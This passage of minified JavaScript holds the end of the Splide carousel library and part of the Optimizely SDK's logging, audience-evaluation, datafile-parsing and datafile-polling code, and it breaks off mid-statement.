c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 